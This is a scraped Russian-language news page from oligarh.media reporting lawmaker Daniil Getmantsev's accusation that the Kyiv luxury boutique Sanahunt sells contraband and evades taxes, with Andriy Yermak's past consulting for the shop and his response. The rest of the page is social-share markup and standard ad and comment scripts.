                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак @OligarhUA&url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D141017&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=141017&text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="font-weight: 600; text-align: justify;"><strong><em>Люксовые магазины в центре Киева, Днепра и Харькова торгуют контрабандными товарами и используют ФЛП для уклонения от налогообложения. Среди них — бутик Sanahunt, рассказал рассказал глава финансового и налогового комитета Верховной Рады Даниил Гетманцев, которого называют ближайшим финансовым советником Владимира Зеленского. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из интервью Гетманцева <a href="https://biz.nv.ua/finance/getmancev-nazval-sanahunt-kotoryy-konsultiroval-ermak-simvolom-licemeriya-i-ukloneniya-ot-nalogov-50215227.html">НВ-Бизнес</a>.</em></strong></p>
<p style="font-weight: 400; text-align: justify;">По словам Гетманцева, переход на использование регистраторов расчетных операций (РРО) никак не повлияет на физлиц-предпринимателей, которые действительно ведут малый бизнес, зато ударит по тем, кто «дробил свой средний или крупный бизнес на ФЛП». Им придется перейти на общую систему налогообложения.</p>
<p style="font-weight: 400; text-align: justify;">«Это существенно больше. Она (система, — ред.) предусматривает полный учет товаров, не предусматривает  продажу контрабанды — мы же боремся с помощью РРО еще и с контрабандой. Все эти сумки, которые в киевском Пассаже продают по $1000−2500, завезены контрабандой в черную. Sanahunt (люксовый бутик в центре Киева, — ред.) — это в основном контрабандный товар (завезенный в черную или по заниженной стоимости). И для них этот бизнес закончится, они будут меньше зарабатывать», — сказал Гетманцев.</p>
<p style="font-weight: 400; text-align: justify;">Отвечая на вопрос журналиста, насколько больше придется платить таким предпринимателям, Гетманцев сказал: «Это зависит от номенклатуры товара. Но давайте возьмем хотя бы НДС, который они не платят, а вынуждены будут платить. Вот большой магазин Sanahunt, который никак не ФЛП, должен платить НДС с каждой единицы товара, которую он продает. Вы согласны, что Sanahunt — это символ недееспособности государства, символ уклонения от налогообложения, символ лицемерия, когда в центре столицы стоит четырехэтажный огромный магазин со сверхдорогими товарами и работает на ФЛП. Что может быть еще более показательным? Ничего. А ведь так как Sanahunt, работают и в Пассаже на Крещатике, и на бывшем проспекте Карла Маркса в Днепре, и на Сумской в Харькове… Так работают все, вся страна, потому что они видят Sanahunt и делают так же».</p>
<p style="font-weight: 400; text-align: justify;">Глава парламентского комитета также подчеркнул, что те, кто протестуют против введения РРО: «выходят на улицу, выскакивают на трибуну отстаивают санаханты, пассажи, контрабандистов и конвертаторов, больше никого. Там не пахнет интересами малого бизнеса, который заинтересован работать в белую».</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1283685272697ed415c8044" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="font-weight: 400; text-align: justify;">Как <a href="https://www.pravda.com.ua/rus/articles/2020/02/12/7240284/">писала Украинская правда</a>, в 2013 года Андрей Ермак, который сейчас возглавляет Офис президента Украины «оказывал юридические услуги элитному бутику Sanahunt. Но за короткое время „оказание услуг“ переросло в фактическое операционное управление всем магазином».</p>
<p style="font-weight: 400; text-align: justify;">Сам Ермак в комментарии УП заявил: «Моя компания предоставляла Sanahunt юридическое сопровождение в течение нескольких лет. В какой-то момент они попросили меня также проконсультировать их по бизнес-процессам. Но у меня никогда не было какой-то там должности, я не был в штате».</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/sanahunt/" rel="tag">Sanahunt</a><a href="https://oligarh.media/tag/andrej-ermak/" rel="tag">Андрей Ермак</a><a href="https://oligarh.media/tag/daniil-getmantsev/" rel="tag">Даниил Гетманцев</a><a href="https://oligarh.media/tag/kontrabanda/" rel="tag">контрабанда</a><a href="https://oligarh.media/tag/nalogi/" rel="tag">налоги</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак @OligarhUA&url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D141017&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
